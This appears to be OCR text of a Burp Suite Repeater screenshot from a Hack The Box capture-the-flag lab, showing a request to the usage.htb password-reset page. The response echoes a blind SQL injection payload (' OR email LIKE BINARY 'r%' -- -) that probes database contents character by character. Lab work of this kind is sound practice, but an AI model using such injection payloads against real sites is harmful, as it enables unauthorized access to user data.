 4 × 5 × +
Send Cancel < > Target: http://usage.htb HTTP/1
Request
Pr Raw Hex \n
1 GET /forget-password HTTP/1.1
2 Host: usage.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://usage.htb
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Referer:
http://usage.htb/forget-password
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: XSRF-TOKEN=
joiIn0%3D; laravel_session=
Response
Pretty Raw Hex Render \n
Usage
Reset Password
We have e-mailed your
password reset link to ' OR
email LIKE BINARY 'r%' -- -
E-Mail Address
Send Password Reset Link
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 11
Inspector
Notes